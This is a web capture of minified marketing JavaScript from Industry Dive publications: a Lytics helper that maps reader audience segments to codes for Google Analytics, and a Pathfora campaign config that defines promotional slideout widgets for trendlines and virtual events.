aurant_dive_valid_subscribers:"bz",retail_dive_valid_subscribers:"b0",retail_dive_dtc_valid_subscribers:"b1",smart_cities_dive_valid_subscribers:"b2",social_media_today_valid_subscribers:"b3",supply_chain_dive_valid_subscribers:"b4",transport_dive_valid_subscribers:"b5",utility_dive_valid_subscribers:"b6",waste_dive_valid_subscribers:"b7",all_target_readers:"b8",automotive_dive_high_quality_target_readers:"b9",banking_dive_high_quality_target_readers:"ca",biopharma_dive_target_readers:"cb",cstore_dive_high_quality_target_readers:"cc",cfo_dive_high_quality_target_readers_:"cd",cio_dive_high_quality_target_readers:"ce",construction_dive_high_quality_target_readers:"cf",cybersecurity_dive_high_quality_target_readers:"cg",facilities_dive_high_quality_target_readers:"ch",fashion_dive_high_quality_target_readers:"ci",food_dive_high_quality_target_readers:"cj",grocery_dive_high_quality_target_readers:"ck",healthcare_dive_target_readers:"cl",higher_ed_high_quality_target_readers:"cm",hotel_dive_high_quality_target_readers:"cn",hr_dive_high_quality_target_readers:"co",hr_dive_learning_high_quality_target_readers:"cp",hr_dive_talent_high_quality_target_readers:"cq",k12_high_quality_target_readers:"cr",legal_dive_high_quality_target_readers:"cs",manufacturing_dive_high_quality_target_readers:"ct",marekting_dive_high_quality_target_readers:"cu",medtech_high_quality_target_readers:"cv",mobile_marketer_high_quality_target_readers:"cw",multifamily_dive_high_quality_target_readers:"cx",packaging_dive_high_quality_target_readers:"cy",payments_dive_high_quality_target_readers:"cz",pharmavoice_high_quality_target_readers:"c0",restaurant_dive_high_quality_target_readers:"c1",retail_dive_high_quality_target_readers:"c2",smart_cities_dive_high_quality_target_readers:"c3",socialmediatoday_target_readers:"c4",supply_chain_dive_high_quality_target_readers:"c5",transport_dive_high_quality_target_readers:"c6",utility_dive_high_quality_target_readers:"c7",waste_dive_high_quality_target_readers:"c8",banking_dive_fintech_valid_subscribers:"c9",biopharma_dive_emerging_biotech_valid_subscribers:"da",biopharma_dive_manufacturing_valid_subscribers:"db",biopharma_dive_marketing_valid_subscribers:"dc",construction_dive_tech_valid_subscribers:"dd",education_dive_k12_curriculum_valid_subscribers:"de",food_dive_ingredients_valid_subscribers:"df",healthcare_dive_it_valid_subscribers:"dg",healthcare_dive_payer_valid_subscribers:"dh",hr_dive_compensation_benefits_valid_subscribers:"di",hr_dive_compliance_valid_subscribers:"dj",hr_dive_diversity_inclusion_valid_subscribers:"dk",hr_dive_learning_valid_subscribers:"dl",hr_dive_recruiting_valid_subscribers:"dm",marketing_dive_agencies_valid_subscribers:"dn",marketing_dive_mobile_valid_subscribers:"do",retail_dive_marketing_valid_subscribers:"dp",retail_dive_mobile_commerce_valid_subscribers:"dq",retail_dive_operations_valid_subscribers:"dr",retail_dive_tech_valid_subscribers:"ds",supply_chain_dive_operations_valid_subscribers:"dt",supply_chain_dive_procurement_valid_subscribers:"du",utility_dive_demand_response_valid_subscribers:"dv",utility_dive_solar_valid_subscribers:"dw",utility_dive_storage_valid_subscribers:"dx",waste_dive_recycling_valid_subscribers:"dy",all_cio_job_level:"dz",all_cso_ciso_job_level:"d0",all_cto_job_level:"d1",all_users_on_a_primary_list_in_sailthru:"d2",any_administration_job_function:"d3",any_analyst_job_level:"d4",any_associate_job_level:"d5",any_bank_finance_company_type:"d6",any_biz_dev_sales_job_function:"d7",any_clevel_job_level:"d8",any_construction_company_type:"d9",any_customer_relations_job_function:"ea",any_cx_job_function:"eb",any_director_vp_job_level:"ec",any_education_company_type:"ed",any_finance_job_function:"ee",any_food_and_bev_company_type:"ef",any_food_service_company_type:"eg",any_hr_job_function:"eh",any_manager_job_level:"ei",any_manufacturing_company_type:"ej",any_marketing_job_function:"ek",any_media_company_type:"el",any_operations_analysis_job_function:"em",any_operations_job_function:"en",any_product_job_function:"eo",any_retail_company_type:"ep",any_supply_chain_job_function:"eq",any_tech_company_type:"er",any_telecom_company_type:"es",any_transportation_company_type:"et",any_transportation_job_function:"eu",any_utility_company_type:"ev",any_ux_job_function:"ew",any_waste_recycling_company_type:"ex",company_size_1_249:"ey",company_size_1000_4999:"ez",company_size_1000_plus:"e0",company_size_250_499:"e1",company_size_5000_9999:"e2",seh_k12_at_risk_users_in_2023_churn_campaign:"e3",seh_k12_at_risk_users_who_clicked_2023_churn_campagin:"e4",square_food_bev_audience:"e5",square_restaurant_audience:"e6",square_retail_audience:"e7",any_cx_dive_subs:"e8",any_esg_dive_subs:"e9",cfo_balance_high_quality_target_readers:"fa",cx_dive_high_quality_target_readers:"fb",esg_dive_high_quality_target_readers:"fc",informauploadsnov2022:"fd",ladders_uploads_2021:"fe",ladders_utm_campaign_tracking:"ff",agriculture_dive_high_quality_target_readers:"fg",all_marketing_related_audience:"fh",tech_job_function:"fi",construction_dive_infrastructure_valid_subscribers:"fj",construction_dive_labor_safety_valid_subscribers:"fk",supply_chain_dive_logistics_valid_subscribers:"fl",payers_on_healthcare:"fm",providers_on_healthcare:"fn"};jstag.call("entityReady",(function(_){for(var e=_.data.user.segments,i=[],r=0;r<e.length;r+=1)a[e[r]]&&i.push(a[e[r]]);if(0!==i.length){var s={event:"user.lyticsProfile","user.lyticsProfile":{audiences:i.join(",")}};window.pushGTMEvent(s),console.log("Lytics event fired. Pushed",i.length,"segments to GA4")}}))}();
//# sourceMappingURL=lyticsHelper.bundle.js.map

--- FILE ---
content_type: application/javascript
request_url: https://c.lytics.io/api/program/campaign/config/44fda7674f94228540d8fba6786f9770/config.js
body_size: 6030
content:
(function(w){var lyticsId="44fda7674f94228540d8fba6786f9770",widgetConfig;w.pathfora.enableGA=true;widgetConfig=w.pathfora.utils.initWidgetScaffold();var pfa_b0d7742f24d20c1c270a9f1246b5f14b=w.pathfora.Message({"id":"b0d7742f24d20c1c270a9f1246b5f14b","headline":"Upskilling a modern manufacturing workforce","msg":"Manufacturers are increasingly looking for ways to attract a more skilled workforce. Learn how GE Aerospace \u0026amp; Caterpillar invest in workforce development in this Trendline.","image":"https://s3.divecdn.com/paychek/manufacturing_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Access now","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://www.manufacturingdive.com/trendline/upskilling-a-modern-manufacturing-workforce/579?utm_source=MFG\u0026utm_medium=LyticsSlideout\u0026utm_campaign=Association";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":1},"showDelay":3,"urlContains":[{"exclude":false,"match":"substring","value":"manufacturingdive.com/news"},{"exclude":false,"match":"substring","value":"manufacturingdive.com/deep-dive"},{"exclude":false,"match":"substring","value":"manufacturingdive.com/opinion"},{"exclude":false,"match":"substring","value":"manufacturingdive.com/topic"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"sponsor"}]}});w.pathfora.utils.insertWidget("target","lpt_manufacturing_dive_lytics_slideout",pfa_b0d7742f24d20c1c270a9f1246b5f14b,widgetConfig)
w.pathfora.utils.insertWidget("exclude","b0d7742f24d20c1c270a9f1246b5f14b_conversion",pfa_b0d7742f24d20c1c270a9f1246b5f14b,widgetConfig)
var pfa_136c86b2c91fe58e673eb7a02c995949=w.pathfora.Message({"id":"136c86b2c91fe58e673eb7a02c995949","headline":"Don\u0026#39;t Miss Breaking Cybersecurity News in Google","msg":"Make Cybersecurity Dive a preferred source to see search results that match your business needs.","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/cybersecurity_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Add us on Google","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://bit.ly/4oHbh7z";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"urlContains":[{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":false,"match":"exact","value":"https://www.cybersecuritydive.com/"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/news"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/topic"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/deep-dive"}]}});w.pathfora.utils.insertWidget("target","googlepreferredsourcecampaign",pfa_136c86b2c91fe58e673eb7a02c995949,widgetConfig)
w.pathfora.utils.insertWidget("exclude","136c86b2c91fe58e673eb7a02c995949_conversion",pfa_136c86b2c91fe58e673eb7a02c995949,widgetConfig)
w.pathfora.utils.insertWidget("exclude","b44e49e88541d42f1669b916a683c80b_conversion",pfa_136c86b2c91fe58e673eb7a02c995949,widgetConfig)
var pfa_b44e49e88541d42f1669b916a683c80b=w.pathfora.Message({"id":"b44e49e88541d42f1669b916a683c80b","headline":"Get More Cybersecurity News in Google","msg":"Don\u0026#39;t miss breaking news on breaches and cyber attacks in your Google feed.","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/cybersecurity_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Add us on Google ","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://bit.ly/4oHbh7z";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"urlContains":[{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":false,"match":"exact","value":"https://www.cybersecuritydive.com/"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/news"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/topic"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/deep-dive"}]}});w.pathfora.utils.insertWidget("target","googlepreferredsourcecampaign",pfa_b44e49e88541d42f1669b916a683c80b,widgetConfig)
w.pathfora.utils.insertWidget("exclude","136c86b2c91fe58e673eb7a02c995949_conversion",pfa_b44e49e88541d42f1669b916a683c80b,widgetConfig)
w.pathfora.utils.insertWidget("exclude","b44e49e88541d42f1669b916a683c80b_conversion",pfa_b44e49e88541d42f1669b916a683c80b,widgetConfig)
var pfa_afe2f1810ea1a2dde62d03ef8b3c33c7=w.pathfora.Message({"id":"afe2f1810ea1a2dde62d03ef8b3c33c7","headline":"What’s driving the BaaS sector shake-up in banking","msg":"Regulators issued multiple consent orders against BaaS providers in 2024, triggering industry transformation. Explore the state of the market in this Trendline.","image":"https://s3.divecdn.com/paychek/banking_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Access now","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://www.bankingdive.com/trendline/banking-as-a-service/582/?utm_source=BD\u0026utm_medium=LyticsSlideout\u0026utm_campaign=Investifi";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":1},"showDelay":3,"urlContains":[{"exclude":false,"match":"substring","value":"bankingdive.com/news"},{"exclude":false,"match":"substring","value":"bankingdive.com/deep-dive"},{"exclude":false,"match":"substring","value":"bankingdive.com/opinion"},{"exclude":false,"match":"substring","value":"bankingdive.com/topic"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"trendline"}]}});w.pathfora.utils.insertWidget("target","lpt_banking_dive_lytics_slideout",pfa_afe2f1810ea1a2dde62d03ef8b3c33c7,widgetConfig)
w.pathfora.utils.insertWidget("exclude","afe2f1810ea1a2dde62d03ef8b3c33c7_conversion",pfa_afe2f1810ea1a2dde62d03ef8b3c33c7,widgetConfig)
var pfa_9384b28f88c74a1f5621842a8bb44045=w.pathfora.Message({"id":"9384b28f88c74a1f5621842a8bb44045","headline":" Preparing Gen Alpha Students for Future Careers","msg":"39% of skills are expected to shift or become outdated by 2030. Learn how to ensure students are workforce-ready in this infographic.","image":"https://s3.divecdn.com/paychek/k12_black.svg ","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Download now","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://k12dive.tradepub.com/c/pubRD.mpl?secure=1\u0026sr=pp\u0026_t=pp%3A\u0026qf=w_defa9593\u0026ch=K12LyticsSlideout\u0026utm_source=K12\u0026utm_medium=LyticsSlideout\u0026utm_campaign=ProjectLeadTheWay";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":1},"showDelay":3,"urlContains":[{"exclude":false,"match":"substring","value":"k12dive.com/news"},{"exclude":false,"match":"substring","value":"k12dive.com/deep-dive"},{"exclude":false,"match":"substring","value":"k12dive.com/topic"},{"exclude":false,"match":"substring","value":"k12dive.com/opinion"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"signup"}]}});w.pathfora.utils.insertWidget("target","lpt_k12_dive_lytics_slideout",pfa_9384b28f88c74a1f5621842a8bb44045,widgetConfig)
w.pathfora.utils.insertWidget("exclude","9384b28f88c74a1f5621842a8bb44045_conversion",pfa_9384b28f88c74a1f5621842a8bb44045,widgetConfig)
var pfa_480aa1552b06688676aa5df66fb0bc8c=w.pathfora.Message({"id":"480aa1552b06688676aa5df66fb0bc8c","headline":"How to improve employee financial wellness","msg":"Double the number of workers are turning to their employers for help with pressing financial needs. Learn how HR teams can help drive true financial wellness in this Trendline.","image":"https://s3.divecdn.com/paychek/hr_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Access now","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://www.hrdive.com/trendline/financial-wellness/403/?utm_source=HR\u0026utm_medium=LyticsSlideout\u0026utm_campaign=HealthEquityInc";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":1},"showDelay":3,"urlContains":[{"exclude":false,"match":"substring","value":"hrdive.com/news"},{"exclude":false,"match":"substring","value":"hrdive.com/deep-dive"},{"exclude":false,"match":"substring","value":"hrdive.com/opinion"},{"exclude":false,"match":"substring","value":"hrdive.com/topic"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"sponsor"}]}});w.pathfora.utils.insertWidget("target","lpt_hr_dive_lytics_slideout_",pfa_480aa1552b06688676aa5df66fb0bc8c,widgetConfig)
w.pathfora.utils.insertWidget("exclude","480aa1552b06688676aa5df66fb0bc8c_conversion",pfa_480aa1552b06688676aa5df66fb0bc8c,widgetConfig)
var pfa_993cfbeedd225248007eb032b8107f25=w.pathfora.Message({"id":"993cfbeedd225248007eb032b8107f25","headline":"How top CIOs navigate AI implementation","msg":"Enterprise AI adoption has reached a critical inflection point. Explore how leading companies like Chase and Bank of America are achieving ROI in this Trendline.","image":"https://s3.divecdn.com/paychek/cio_black.svg ","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Access now","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://www.ciodive.com/trendline/generative-ai/404/?utm_source=CIO\u0026utm_medium=LyticsSlideout\u0026utm_campaign=Glean";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"showDelay":1,"urlContains":[{"exclude":false,"match":"substring","value":"ciodive.com/news"},{"exclude":false,"match":"substring","value":"ciodive.com/topic"},{"exclude":false,"match":"substring","value":"ciodive.com/deep-dive"},{"exclude":false,"match":"substring","value":"ciodive.com/opinion"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"topic"}]}});w.pathfora.utils.insertWidget("target","lpt_cio_dive_lytics_slideout",pfa_993cfbeedd225248007eb032b8107f25,widgetConfig)
w.pathfora.utils.insertWidget("exclude","993cfbeedd225248007eb032b8107f25_conversion",pfa_993cfbeedd225248007eb032b8107f25,widgetConfig)
var pfa_9068ff1921dd49e26089a4c36b897e89=w.pathfora.Message({"id":"9068ff1921dd49e26089a4c36b897e89","headline":"Live Virtual Event: Modernizing the ERP Transition","msg":"Join us for a free, virtual event co-hosted by CFO Dive and CFO.com journalists as they look into enterprise resource systems to keep pace with the demands of modern business and manage massive volumes of data, all while ensuring core day-to-day processes run smoothly and securely.","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/cfo_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Register for free","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/modernizing-the-erp-transition?utm_source=CFO\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026CFOLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","colors":{"actionBackground":"#fff","actionText":"#444","background":"#f1f1f1","cancelBackground":"#f1f1f1","cancelText":"#bbb","close":"#bbb","headline":"#888","text":"#444"},"displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":false,"match":"substring","value":"cfodive.com/news"},{"exclude":false,"match":"substring","value":"cfodive.com/topic"},{"exclude":false,"match":"substring","value":"cfodive.com/deep-dive"}]}});w.pathfora.utils.insertWidget("target","cfo_live_event_lytics_slide_out_targeting_q1_2026",pfa_9068ff1921dd49e26089a4c36b897e89,widgetConfig)
w.pathfora.utils.insertWidget("exclude","9068ff1921dd49e26089a4c36b897e89_conversion",pfa_9068ff1921dd49e26089a4c36b897e89,widgetConfig)
w.pathfora.utils.insertWidget("exclude","d43cdf33dfffa8630a78157de474b2f4_conversion",pfa_9068ff1921dd49e26089a4c36b897e89,widgetConfig)
var pfa_d43cdf33dfffa8630a78157de474b2f4=w.pathfora.Message({"id":"d43cdf33dfffa8630a78157de474b2f4","headline":"Modernizing the ERP Transition","msg":"This free virtual event will break down the latest best practices to ensure CFOs have a smooth transition when moving to a modern ERP system.","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/cfo_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Save your seat","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/modernizing-the-erp-transition?utm_source=CFO\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026CFOLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","colors":{"actionBackground":"#fff","actionText":"#444","background":"#f1f1f1","cancelBackground":"#f1f1f1","cancelText":"#bbb","close":"#bbb","headline":"#888","text":"#444"},"displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":false,"match":"substring","value":"cfodive.com/news"},{"exclude":false,"match":"substring","value":"cfodive.com/topic"},{"exclude":false,"match":"substring","value":"cfodive.com/deep-dive"}]}});w.pathfora.utils.insertWidget("target","cfo_live_event_lytics_slide_out_targeting_q1_2026",pfa_d43cdf33dfffa8630a78157de474b2f4,widgetConfig)
w.pathfora.utils.insertWidget("exclude","9068ff1921dd49e26089a4c36b897e89_conversion",pfa_d43cdf33dfffa8630a78157de474b2f4,widgetConfig)
w.pathfora.utils.insertWidget("exclude","d43cdf33dfffa8630a78157de474b2f4_conversion",pfa_d43cdf33dfffa8630a78157de474b2f4,widgetConfig)
var pfa_63a0cdb0789e61b48e2b0b8426978809=w.pathfora.Message({"id":"63a0cdb0789e61b48e2b0b8426978809","headline":"CMO Summit: Steering marketing in 2026 and beyond","msg":"Join Marketing Dive\u0026#39;s journalists to discover how CMOs are navigating evolving challenges like AI, high-growth ad channels, and shifting consumer needs. ","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/marketing_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Save your seat","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/cmo-summit-steering-marketing-in-2026?utm_source=MD\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026MarketingDiveLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","colors":{"actionBackground":"#fff","actionText":"#444","background":"#f1f1f1","cancelBackground":"#f1f1f1","cancelText":"#bbb","close":"#bbb","headline":"#888","text":"#444"},"displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":false,"match":"substring","value":"marketingdive.com/news"},{"exclude":false,"match":"substring","value":"marketingdive.com/topic"},{"exclude":false,"match":"substring","value":"marketingdive.com/deep-dive"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"resources.industrydive.com"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"dive.com/events"}]}});w.pathfora.utils.insertWidget("target","q12026marketingdivelive_event_lytics_slideout_on_marketing_dive",pfa_63a0cdb0789e61b48e2b0b8426978809,widgetConfig)
w.pathfora.utils.insertWidget("exclude","63a0cdb0789e61b48e2b0b8426978809_conversion",pfa_63a0cdb0789e61b48e2b0b8426978809,widgetConfig)
w.pathfora.utils.insertWidget("exclude","9f8df8424e3d8437c03096fda0107710_conversion",pfa_63a0cdb0789e61b48e2b0b8426978809,widgetConfig)
var pfa_9f8df8424e3d8437c03096fda0107710=w.pathfora.Message({"id":"9f8df8424e3d8437c03096fda0107710","headline":"Live Virtual Event: CMO Summit - Steering marketing in 2026 and beyond","msg":"Join us during this half-day event, to hear how successful marketing leaders are bridging innovation with business objectives to lead brands into the future.","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/marketing_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Register for free here","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/cmo-summit-steering-marketing-in-2026?utm_source=MD\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026MarketingDiveLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":false,"match":"substring","value":"marketingdive.com/news"},{"exclude":false,"match":"substring","value":"marketingdive.com/topic"},{"exclude":false,"match":"substring","value":"marketingdive.com/deep-dive"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"resources.industrydive.com"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"dive.com/events"}]}});w.pathfora.utils.insertWidget("target","q12026marketingdivelive_event_lytics_slideout_on_marketing_dive",pfa_9f8df8424e3d8437c03096fda0107710,widgetConfig)
w.pathfora.utils.insertWidget("exclude","63a0cdb0789e61b48e2b0b8426978809_conversion",pfa_9f8df8424e3d8437c03096fda0107710,widgetConfig)
w.pathfora.utils.insertWidget("exclude","9f8df8424e3d8437c03096fda0107710_conversion",pfa_9f8df8424e3d8437c03096fda0107710,widgetConfig)
var pfa_adcc58a99422b9515a79adac1beb7740=w.pathfora.Message({"id":"adcc58a99422b9515a79adac1beb7740","headline":"Modernizing the ERP Transition","msg":"Join this free virtual event where our editorial teams will explore the latest best practices to ensure a smooth transition to a modern ERP system","image":"https://d12v9rtnomnebu.cloudfront.net/ads/cfo-logo-black.png","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Save your seat","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/modernizing-the-erp-transition?utm_source=CFOcom\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026CFOLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","colors":{"actionBackground":"#fff","actionText":"#444","background":"#f1f1f1","cancelBackground":"#f1f1f1","cancelText":"#bbb","close":"#bbb","headline":"#888","text":"#444"},"displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":false,"match":"substring","value":"cfo.com/news"},{"exclude":false,"match":"substring","value":"cfo.com/topic"},{"exclude":false,"match":"substring","value":"cfo.com/deep-dive"}]}});w.pathfora.utils.insertWidget("target","cfo_live_event_lytics_slide_out_targeting_cfocom_q1_2026",pfa_adcc58a99422b9515a79adac1beb7740,widgetConfig)
w.pathfora.utils.insertWidget("exclude","adcc58a99422b9515a79adac1beb7740_conversion",pfa_adcc58a99422b9515a79adac1beb7740,widgetConfig)
w.pathfora.utils.insertWidget("exclude","b51f431fda5b2be7673d5f63ee0c259d_conversion",pfa_adcc58a99422b9515a79adac1beb7740,widgetConfig)
var pfa_b51f431fda5b2be7673d5f63ee0c259d=w.pathfora.Message({"id":"b51f431fda5b2be7673d5f63ee0c259d","headline":"Live Virtual Event: Modernizing the ERP Transition","msg":"What practical steps can finance leaders take to cut through the tech hype and find the most cost-effective new tools? During this virtual event, we\u0026#39;ll cover a range of topics, including procurement strategy, ERP implementation management and risk mitigation — everything CFOs need to lead a successful ERP transformation from start to finish.","image":"https://d12v9rtnomnebu.cloudfront.net/ads/cfo-logo-black.png","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Register for free","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/modernizing-the-erp-transition?utm_source=CFOcom\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026CFOLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","colors":{"actionBackground":"#fff","actionText":"#444","background":"#f1f1f1","cancelBackground":"#f1f1f1","cancelText":"#bbb","close":"#bbb","headline":"#888","text":"#444"},"displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":false,"match":"substring","value":"cfo.com/news"},{"exclude":false,"match":"substring","value":"cfo.com/topic"},{"exclude":false,"match":"substring","value":"cfo.com/deep-dive"}]}});w.pathfora.utils.insertWidget("target","cfo_live_event_lytics_slide_out_targeting_cfocom_q1_2026",pfa_b51f431fda5b2be7673d5f63ee0c259d,widgetConfig)
w.pathfora.utils.insertWidget("exclude","adcc58a99422b9515a79adac1beb7740_conversion",pfa_b51f431fda5b2be7673d5f63ee0c259d,widgetConfig)
w.pathfora.utils.insertWidget("exclude","b51f431fda5b2be7673d5f63ee0c259d_conversion",pfa_b51f431fda5b2be7673d5f63ee0c259d,widgetConfig)
